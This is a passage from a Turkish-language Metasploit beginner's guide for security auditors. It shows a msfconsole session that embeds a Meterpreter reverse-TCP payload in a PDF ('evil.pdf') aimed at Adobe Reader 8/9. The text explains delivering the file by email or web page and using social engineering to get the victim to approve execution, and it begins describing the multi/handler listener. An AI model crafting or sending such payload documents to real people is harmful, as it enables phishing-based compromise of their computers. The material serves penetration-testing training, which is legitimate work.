 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


       0    Adobe Reader v8.x, v9.x (Windows XP SP3 English/Spanish)

     msf exploit(adobe_pdf_embedded_exe) > exploit
    [*] Reading in 'C4.pdf'...
    [*] Parsing 'C4.pdf'...
    [*] Using 'windows/meterpreter/reverse_tcp' as payload...
    [*] Parsing Successful. Creating 'evil.pdf' file...
    [+] evil.pdf stored at /root/.msf4/local/evil.pdf

    msf    exploit(adobe_pdf_embedded_exe) >
                      Adobe Acrobat Reader için Payload İçeren PDF Hazırlamak



Hazırlanan PDF'in hedef kullanıcıya e-posta veya web sayfası aracılığıyla gönderilmesi
mümkündür, bu noktada sosyal mühendislik çalışmaları devreye girmelidir. PDF, Adobe
Acrobat Reader ile açıldığında LAUNCH_MESSAGE değişkenine atanan açıklamayı
gösteren ve onay isteyen bir kutu ile karşılaşılır. Eğer hedeflenen kullanıcı Open
düğmesine basmaz ise PDF içindeki zararlı kod çalışmayacaktır ve sosyal mühendislik
bu noktada devreye girmelidir.




                Adobe Acrobat Reader için PDF'teki Uygulamayı Çalıştırma Onayı Ekranı



Sıradaki adım ise şu ana kadar bahsetmediğimiz bir özelliğin devreye alınmasını
gerektir. Daha sonraki bölümlerde detaylı olarak anlatılacağı üzere Metasploit
Framework'ün, seçilen Payload'u iletecek yöntemlere karışmadan doğrudan 2. adımdan
bağlantı oluşturması seçeneği de mevcuttur. Exploit'ler arasında yer alan
exploit/multi/handler modülü ile bir Payload seçilebilir ve gerekli bağlantı parametreleri
atanarak hedeften gelecek veya hedefe gidecek Payload bağlantısı tanımlanır.
Gönderilen karşılama için Paylaod seçiminde, dosyaya gömülen Payload ve bağlantı


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 144
 